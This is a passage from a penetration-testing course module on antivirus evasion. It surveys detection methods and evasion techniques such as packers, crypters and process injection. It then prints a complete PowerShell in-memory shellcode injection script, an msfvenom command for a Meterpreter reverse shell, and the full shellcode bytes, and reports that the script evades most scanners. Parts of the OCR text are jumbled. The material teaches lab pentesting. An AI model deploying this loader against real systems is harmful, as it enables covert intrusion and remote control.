

*VirusTotal is convenient but it generates a hash for each unique submission, which is then shared with all participating AV vendors. As such, take care when submitting sensitive payloads as the hash is essentially considered public from the time of first submission.* 

The results of this scan are listed below:

*Figure 263: Virustotal results on the meterpreter payload.* 

Based on these results, we can see that many antivirus products detected our file as malicious. Before diving into evasion techniques, we must first understand the techniques antivirus manufacturers use to detect malicious code.

# *17.2.1 Signature-Based Detection*

An antivirus signature is a continuous sequence of bytes within malware that uniquely identifies it. Signature-based antivirus detection is mostly considered a *blacklist technology*. In other words, the filesystem is scanned for known malware signatures and if any are detected, the offending files are quarantined. This implies that, with correct tools, we can bypass antivirus software that relies on this detection method fairly easily. Specifically, we can bypass signature-based detection by simply changing or obfuscating the contents of a known malicious file in order to break the identifying byte sequence (or signature).

407 (VirusTotal, 2019), https://www.virustotal.com/#/home/upload PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 491



Depending on the type and quality of the antivirus software being tested, sometimes we can bypass antivirus software by simply changing a couple of harmless strings inside the binary file from uppercase to lowercase. However, not every case is this simple.

Since antivirus software vendors use different signatures and proprietary technologies to detect malware, and each vendor updates their databases constantly, it's usually difficult to come up with a catch-all antivirus evasion solution. Quite often, this process is based on a trial-and-error approach in a test environment.

For this reason, during a penetration test we should identify the presence, type, and version of the deployed antivirus software before considering a bypass strategy. If the client network or system implements antivirus software, we should gather as much information as possible and replicate the configuration in a lab environment for AV bypass testing before uploading files to the target machine.

# *17.2.2 Heuristic and Behavioral-Based Detection*

To address the pitfalls of signature-based detection, antivirus manufacturers introduced additional detection methods to improve the effectiveness of their products.

*Heuristic-Based Detection*408 is a detection method that relies on various rules and algorithms to determine whether or not an action is considered malicious. This is often achieved by stepping through the instruction set of a binary file or by attempting to decompile and then analyze the source code. The idea is to look for various patterns and program calls (as opposed to simple byte sequences) that are considered malicious.

Alternatively, *Behavior-Based Detection*409 dynamically analyzes the behavior of a binary file. This is often achieved by executing the file in question in an emulated environment, such as a small virtual machine, and looking for behaviors or actions that are considered malicious.

Since these techniques do not require malware signatures, they can be used to identify unknown malware, or variations of known malware, more effectively. Given that antivirus manufacturers use different implementations when it comes to heuristics and behavior detection, each antivirus product will differ in terms of what code is considered malicious.

It's worth noting that the majority of antivirus developers use a combination of these detection methods to achieve higher detection rates.

# 17.3 Bypassing Antivirus Detection

Generally speaking, antivirus evasion falls into two broad categories: on-disk and in-memory. On- disk evasion focuses on modifying malicious files physically stored on disk in an attempt to evade AV detection. Given the maturity of AV file scanning, modern malware often attempts in-memory operation, avoiding the disk entirely and therefore reducing the possibility of being detected. In the following sections, we will give a very general overview of some of the techniques used in both of

408 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Heuristic\_analysis

409 (Tristan Aubrey-Jones, 2007), https://pdfs.semanticscholar.org/08ec/24106e9218c3a65bc3e16dd88dea2693e933.pdf

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 492

these approaches. Please note that details about these techniques are outside the scope of this module.

## *17.3.1 On-Disk Evasion*

To begin our discussion of evasion, we will first look at various techniques used to obfuscate files stored on a physical disk.

### *17.3.1.1 Packers*

Modern on-disk malware obfuscation can take many forms. One of the earliest ways of avoiding

410

Obfuscators reorganize and mutate code in a way that makes it more difficult to reverse-engineer. This includes replacing instructions with semantically equivalent ones, inserting irrelevant

412

"Crypter" software cryptographically alters executable code, adding a decrypting stub that restores the original code upon execution. This decryption happens in-memory, leaving only the encrypted code ondisk. Encryption has become foundational in modern malware as one of the most effective AV evasion techniques.

## *17.3.1.4 Software Protectors*

Highly effective antivirus evasion requires a combination of all of the previous techniques in addition to other advanced ones, including anti-reversing, anti-debugging, virtual machine emulation detection, and so on. In most cases, software protectors were designed for legitimate purposes but can also be used to bypass AV detection.

Most of these techniques may appear simple at a high-level but they are actually quite complex. Because of this, there are currently few actively-maintained free tools that provide acceptable

410 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Executable\_compression 411 (UPX, 2018), https://upx.github.io/ 412 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Dead\_code

detection involved the use of packers.

during the early days of the Internet, packers were originally designed to simply reduce the size of an executable. Unlike modern "zip" compression techniques, packers generate an executable that is not only smaller, but is also functionally equivalent with a completely new binary structure. The resultant file has a new signature and as a result, can effectively bypass older and more simplistic AV scanners. Even though some modern malware uses a variation of this technique, the use of UPX<sup>411</sup> and other popular packers alone is not sufficient for evasion of modern AV scanners.

### *17.3.1.2 Obfuscators*

Given the high cost of disk space and slow network speeds

instructions or "dead code",

by software developers to protect their intellectual property, this technique is also marginally effective against signature-based AV detection.

## *17.3.1.3 Crypters*

splitting or reordering functions, and so on. Although primarily used

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 493

antivirus evasion. Among commercially available tools, *The Enigma Protector*413 in particular can successfully be used to bypass antivirus products.

# *17.3.2 In-Memory Evasion*

414

There are several evasion techniques<sup>415</sup> that do not write files to disk. While we will provide a brief explanation for some of them, in this module we will only cover in-memory injection using PowerShell in detail as the others rely on low level programming background in languages such as C/C++ and are outside of the scope of this module.

## *17.3.2.1 Remote Process Memory Injection*

This technique attempts to inject the payload into another valid PE that is not malicious. The most

### *In-Memory Injections*,

products. Rather than obfuscating a malicious binary, creating new sections, or changing existing permissions, this technique instead focuses on the manipulation of volatile memory. One of the main benefits of this technique is that it does not write any files to disk, which is one the main areas of focus for most antivirus products.

also known as *PE Injection* is a popular technique used to bypass antivirus

common method of doing this is by leveraging a set of Windows APIs. *OpenProcess*417 function to obtain a valid *HANDLE*418 to a target process that we have permissions to access. After obtaining the HANDLE, we would allocate memory in the context of that process

419

remote process, we would copy the malicious payload to the newly allocated memory using

by calling a Windows API such as *VirtualAllocEx*.

Once the memory has been allocated in the After the payload has been successfully copied, it is usually executed in

420

memory in a separate thread using the *CreateRemoteThread*<sup>421</sup> API.

*WriteProcessMemory*.

This sounds complex, but we will use a similar technique in the following example, using PowerShell to do most of the heavy lifting and perform a very similar but simplified attack targeting a local **powershell.exe** instance.

Penetration Testing with Kali Linux 2.0



First, we would use the

414 (Endgame, 2017), https://www.endgame.com/blog/technical-blog/ten-process-injection-techniques-technical-survey-common- and-trendingprocess

415 (F-Secure, 2018) https://blog.f-secure.com/memory-injection-like-a-boss/

417 (Microsoft, 2019), https://docs.microsoft.com/en-us/windows/desktop/api/processthreadsapi/nf-processthreadsapi-openprocess

418 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Handle\_(computing)

419 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualallocex

- 420 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-writeprocessmemory
- <sup>421</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/desktop/api/processthreadsapi/nf-processthreadsapi- createremotethread

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 494

<sup>413 (</sup>Enigma Protector, 2019), http://www.enigmaprotector.com/en/home.html

<sup>416 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Windows\_API



### *17.3.2.2 Reflective DLL Injection*

Unlike regular DLL injection, which implies loading a malicious DLL from disk using the *LoadLibrary*422 API, this technique attempts to load a DLL stored by the attacker in the process

423

The main challenge of implementing this technique is that *LoadLibrary* does not support loading a DLL from memory. Furthermore, the Windows operating system does not expose any APIs that can handle this either. Attackers who choose to use this technique must write their own version of the API that does not rely on a disk-based DLL.

### *17.3.2.3 Process Hollowing*

When using process hollowing<sup>424</sup> to bypass antivirus software, attackers first launch a non- malicious process in a suspended state. Once launched, the image of the process is removed from memory and replaced with a malicious executable image. Finally, the process is then resumed and malicious code is executed instead of the legitimate process.

## *17.3.2.4 Inline hooking*

As the name suggests, this technique involves modifying memory and introducing a hook (instructions that redirect the code execution) into a function to point the execution flow to our malicious code. Upon executing our malicious code, the flow will return back to the modified function and resume execution, appearing as if only the original code had executed.

# *17.3.3 AV Evasion: Practical Example*

Now that we have a general understanding of the detection techniques used in antivirus software and the relative bypass methods, we can turn our focus to a practical example.

Finding a universal solution to bypass all antivirus products is difficult and time consuming, if not impossible. Considering time limitations during a typical penetration test, it is far more efficient to target the specific antivirus product deployed in the client network.

For the purposes of this module, we will install Avira Free Antivirus Version 15.0.34.16 on our Windows 10 client. The Avira installer can be found in the C:\Tools\antivirus\_evasion\ directory. Once installed, we can check its configuration by searching for "Start Avira Antivirus" in the Windows 10 search bar:

423 (Andrea Fortuna, 2017), https://www.andreafortuna.org/2017/12/08/what-is-reflective-dll-injection-and-how-can-be-detected/

424 (Mantvydas Baranauskas, 2019), https://ired.team/offensive-security/code-injection-process-injection/process-hollowing-and-pe- imagerelocations

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 495

*Figure 264: Searching for Start Avira Antivirus in the search bar.* Launching this application will display the Avira Control Center where we can verify if the *Real-Time* 

*Protection* feature is enabled and if not, we can manually enable it:

<sup>422 (</sup>Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/api/libloaderapi/nf-libloaderapi-loadlibrarya

*Figure 265: Avira Control Center.* 

As a first step, we should verify that the antivirus product is working as intended. We will use the meterpreter payload we generated earlier and scan it with Avira.

Penetration Testing with Kali Linux 2.0

|                                                  |                         | 囸          | ۱٦                    | ૹૢ૽ૺ                                              |                  | Filters $\vee$    |                  |
|--------------------------------------------------|-------------------------|------------|-----------------------|---------------------------------------------------|------------------|-------------------|------------------|
|                                                  | ⋒                       | Best match |                       |                                                   |                  |                   |                  |
|                                                  | ٧                       | V          | Desktop app           | <b>Start Avira Antivirus</b>                      |                  |                   |                  |
| <b>SGCURRY</b><br><u>uuunilensivesseurityeem</u> | $\circ$<br>Ŧ            |            | Start Avira Antivirus |                                                   |                  |                   |                  |
|                                                  | Avira Free Antivirus    |            |                       |                                                   | Get Pro          | <b>2</b> Register | $? - \times$     |
| 4<br>Status                                      |                         |            |                       | Your computer is not secure<br>Services alerts: 2 |                  |                   | Fix now          |
| Scan                                             | Real-Time<br>Protection |            | Firewall              | OF                                                | Web Protection   |                   | Other modules: 1 |
| Modules<br>$\sqrt{2}$                            |                         |            |                       |                                                   | Run a quick scan |                   |                  |
|                                                  |                         |            |                       |                                                   |                  |                   |                  |

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 496

After transferring the malicious PE to our Windows client, we will attempt to run the binary and observe the results.

*Listing 497 - Avira is blocking the execution of the malicious PE.* 

In this case, we are presented with an error message indicating that the system cannot execute our file. Immediately afterwards, Avira displays a popup notification informing us that the file was flagged as malicious and was quarantined.

*Figure 266: Avira Free Antivirus popup.* 

## *17.3.3.1 PowerShell In-Memory Injection*

Depending on our target environment and how restricted it is, we might be able to bypass antivirus

425

425 (Microsoft, 2017), https://docs.microsoft.com/en-us/powershell/scripting/getting-started/getting-started-with-windowspowershell?view=powershell-6

Penetration Testing with Kali Linux 2.0



www.offensive-security.com

C:\Users\offsec\Desktop> **dir** Volume in drive C has no label. Volume Serial Number is 56B9-BB74

Directory of C:\Users\offsec\Desktop

02/26/2018 10:20 AM 02/26/2018 10:20 AM 02/26/2018 06:16 AM 02/26/2018 05:55 AM

 $<$ DIR $>$  $<$ DIR $>$ 

. 

.. 

73,802 **binary.exe** 799 Windows 10 Update Assistant.lnk

3 File(s)  $3 \text{Dir}(s)$ 

75,647 bytes 4,521,566,208 bytes free

C:\Users\offsec\Desktop> **binary.exe** The system cannot execute the specified program.



products with the help of PowerShell.

In the following example, we will use a technique similar to the one described in the Remote Process Memory Injection section. The main difference lies in the fact that we will target the currently executing process, which in our case will be the PowerShell interpreter.

426

Furthermore, even if the script is marked as malicious, it can easily be altered. Antivirus software will often look at variable names, comments, and logic, all of which can be changed without the need to re-compile anything.

In the listing below, we see a basic template script that performs in-memory injection:

A very powerful feature of PowerShell is its ability to interact with the Windows API. us to implement the in-memory injection process in a PowerShell script. One of the main benefits of executing a script rather than a PE is the fact that it is difficult for antivirus manufacturers to determine if the script is malicious or not as it's run inside an interpreter and the script itself isn't executable code. Nevertheless, please keep in mind that some AV products are better than others

427

and handle malicious script detection with more success.

Penetration Testing with Kali Linux 2.0



### This allows

 $\text{Code} = '$ [DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocat ionType, uint flProtect);

[DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

[DllImport("msvcrt.dll")] public static extern IntPtr memset(IntPtr dest, uint src, uint count);';

 $$$ win $F$ unc = Add-Type -memberDefinition \$code -Name "Win32" -namespace Win32Functions -passthru;

[Byte[]]; [Byte[]]\$sc = <place your shellcode here>;

 $$size = 0x1000;$ 

if  $($c.Length -gt 0x1000)$   $$size = $c.Length;$ 

 $x = $winFunc::VirtualAlloc(0, $size, 0x3000, 0x40);$ 

for  $(\$i=0;\$i - le (\$sc.Length-1);\$i++) \$  (\$winFunc::memset([IntPtr](\$x.ToInt32()+\$i), \$sc [\$i], 1)};

\$winFunc::CreateThread(0,0,\$x,0,0,0);for (;;) { Start-sleep 60 };

*Listing 498 - In-memory payload injection script for PowerShell* 

426 (Matt Graeber, 2013), https://blogs.technet.microsoft.com/heyscriptingguy/2013/06/25/use-powershell-to-interact-with-the- windows-api-part-1/

427 (Microsoft, 2019), https://docs.microsoft.com/en-us/windows/win32/amsi/antimalware-scan-interface-portal PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 498

Penetration Testing with Kali Linux 2.0



The script starts by importing *VirtualAlloc*428 and *CreateThread*429 from kernel32.dll as well as *memset* from msvcrt.dll. These functions will allow us to allocate memory, create an execution thread, and write arbitrary data to the allocated memory, respectively. Once again, notice that we are allocating the memory and executing a new thread in the current process (powershell.exe), rather than a remote one.

[DllImport("kernel32.dll")] 

public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocat ionType, uint flProtect);

[DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

[DllImport("msvcrt.dll")] public static extern IntPtr memset(IntPtr dest, uint src, uint count);';

*Listing 499 - Importing Windows APIs in PowerShell* The script then allocates a block of memory using *VirtualAlloc*, takes each byte of the payload

stored in the *\$sc* byte array, and writes it to our newly allocated memory block using *memset*:

[Byte[]]\$sc = **<place your shellcode here>**;  $$size = 0x1000;$ if  $($sclength -gt 0x1000)$   $$size = $sclength;$   $$x = $winFunc::VirtualAlloc(0, $size, 0x3000, 0x40);$ 

for  $(\$i=0;\$i - le (\$sc.length-1);\$i++)$  { $$winFunc::members$   $[IntPtr]($x.Tolnt32() + $i)$ ,  $$sc [§i], 1]$ };

*Listing 500 - Memory allocation and payload writing using Windows APIs in PowerShell* 

As a final step, our in-memory written payload is executed in a separate thread using *CreateThread*.

\$winFunc::CreateThread(0,0,\$x,0,0,0);for (;;) { Start-sleep 60 };

*Listing 501 - Calling the payload using CreateThread* 

Missing from our script is the payload of our choice, which can be generated using **msfvenom**. We are going to keep the payload identical to the one used in previous tests for consistency:

kali@kali:~\$ msfvenom -p windows/meterpreter/reverse\_tcp LHOST=10.11.0.4 LPORT=4444 -f powershell No platform was selected, choosing Msf::Module::Platform::Windows from the payload No Arch selected, selecting Arch: x86 from the payload

No encoder or badchars specified, outputting raw payload Payload size: 333 bytes Final size of powershell file: 1627 bytes  $[Bute[1] $but = 0x[c.0xe8.0x82.0x0.0x0.0x0.0x60.0x89.0xe5.0x31.0xc0.0x64.0x8b.0x50.0x3]$ 0,0x8b,0x52,0xc,0x8b,0x52,0x14,0x8b,0x72,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0 x61,0x7c,0x2,0x2c,0x20,0xc1,0xcf,0xd,0x1,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b, 

<sup>429</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createthread

*Listing 502 - Generating a PowerShell compatible payload using msfvenom* The resulting output can be copied to the final script after renaming the *\$buf* variable from

msfvenom *\$sc*, as required by the script. Our complete script looks like the following:

Penetration Testing with Kali Linux 2.0



SGCHU IL M www.offensive-security.com

0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x1,0xd1,0x51,0x8b,0x59,0x20,0x1,0xd3,0x8b,0x4 9,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x1,0xd6,0x31,0xff,0xac,0xc1,0xcf,0xd,0x1,0xc7,0x 38,0xe0,0x75,0xf6,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x1,0xd3, 0x66,0x8b,0xc,0x4b,0x8b,0x58,0x1c,0x1,0xd3,0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24,0x24, 0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0 x33,0x32,0x0,0x0,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x7,0xff,0xd5,0xb8, 0x90,0x1,0x0,0x0,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x68,0 xac,0x10,0x74,0x8b,0x68,0x2,0x0,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40 ,0x50,0x68,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0 x61,0xff,0xd5,0x85,0xc0,0x74,0xa,0xff,0x4e,0x8,0x75,0xec,0xe8,0x61,0x0,0x0,0x0,0x6a,0x 0,0x6a,0x4,0x56,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7e,0x36,0x8b,0x 36,0x6a,0x40,0x68,0x0,0x10,0x0,0x0,0x56,0x6a,0x0,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x 93,0x53,0x6a,0x0,0x56,0x53,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0 x22,0x58,0x68,0x0,0x40,0x0,0x0,0x6a,0x0,0x50,0x68,0xb,0x2f,0xf,0x30,0xff,0xd5,0x57,0x6 8,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0xc,0x24,0xe9,0x71,0xff,0xff,0xff,0x1,0 xc3,0x29,0xc6,0x75,0xc7,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x0,0x53,0xff,0xd5 

 $\text{6.0de} = '$ 

[DllImport("kernel32.dll")]

public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocat ionType, uint flProtect);

[DllImport("kernel32.dll")]

public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

[DllImport("msvcrt.dll")] public static extern IntPtr memset(IntPtr dest, uint src, uint count);';

\$winFunc = Add-Type -memberDefinition \$code -Name "Win32" -namespace Win32Functions -p assthru;

[Byte[]];

 $[Byte]]$   $$sc = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30$ ,0x8b,0x52,0xc,0x8b,0x52,0x14,0x8b,0x72,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x 61,0x7c,0x2,0x2c,0x20,0xc1,0xcf,0xd,0x1,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0 x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x1,0xd1,0x51,0x8b,0x59,0x20,0x1,0xd3,0x8b,0x49 ,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x1,0xd6,0x31,0xff,0xac,0xc1,0xcf,0xd,0x1,0xc7,0x3 8,0xe0,0x75,0xf6,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x1,0xd3,0 x66,0x8b,0xc,0x4b,0x8b,0x58,0x1c,0x1,0xd3,0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24,0x24,0 x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x 33,0x32,0x0,0x0,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x7,0xff,0xd5,0xb8,0 x90,0x1,0x0,0x0,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x68,0x ac,0x10,0x74,0x8b,0x68,0x2,0x0,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40, 0x50,0x68,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x 61,0xff,0xd5,0x85,0xc0,0x74,0xa,0xff,0x4e,0x8,0x75,0xec,0xe8,0x61,0x0,0x0,0x0,0x6a,0x0 ,0x6a,0x4,0x56,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7e,0x36,0x8b,0x3 6,0x6a,0x40,0x68,0x0,0x10,0x0,0x0,0x56,0x6a,0x0,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x9 3,0x53,0x6a,0x0,0x56,0x53,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x 22,0x58,0x68,0x0,0x40,0x0,0x0,0x6a,0x0,0x50,0x68,0xb,0x2f,0xf,0x30,0xff,0xd5,0x57,0x68 ,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0xc,0x24,0xe9,0x71,0xff,0xff,0xff,0x1,0x c3,0x29,0xc6,0x75,0xc7,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x0,0x53,0xff,0xd5; 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 500

#### *Listing 503 - Final script for in-memory injection*

According to the results of the VirusTotal scan, only *2* of the *59* AV products detected our script.

This is quite promising.

*Figure 267: VirusTotal results for in-memory injection in PowerShell* 

Furthermore, a scan of our script by the Avira AV engine on our Windows machine shows that it is not detected as malicious:

Penetration Testing with Kali Linux 2.0



 $$size = 0x1000;$ 

if  $($c.Length -gt 0x1000)$   $$size = $c.Length;$ 

 $x =$ \$winFunc::VirtualAlloc(0,\$size,0x3000,0x40);

for (\$i=0;\$i -le (\$sc.Length-1);\$i++) {\$winFunc::memset([IntPtr](\$x.ToInt32()+\$i), \$sc [\$i], 1)};

 $\text{SwinFunc::CreateThread}(0,0,\$x,0,0,0)$ ;for (;;) { Start-sleep 60 };



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 501

*Figure 268: Avira scan on our malicious PowerShell script* 

Unfortunately, when we attempt to run our malicious script, we are presented with an error that references the *Execution Policies* of our system, which appear to prevent our script from running:

Penetration Testing with Kali Linux 2.0

